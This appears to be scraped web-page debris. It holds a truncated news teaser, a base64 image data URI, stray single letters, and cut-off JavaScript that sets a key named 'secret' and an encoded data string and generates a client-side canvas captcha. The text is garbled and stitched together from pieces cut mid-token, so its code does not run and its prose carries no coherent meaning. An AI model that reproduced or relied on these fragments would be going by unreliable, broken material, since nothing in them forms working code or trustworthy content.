
gaming. In 2023, the...
"
;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEA
read more
D
Key='secret';window.encodedData='AwoUFxcHGwAPHkVZEEVBO
H
tById('captchaCanvas');if(!c)return;var
C
x.clearRect(0,0,c.width,c.height);window.captchaValue='';var
RSTUVWXYZ23456789';for(var
G
ptchaValue+=s.charAt(Math.floor(Math.random()*s.length));for(v
S
Y
O
B
"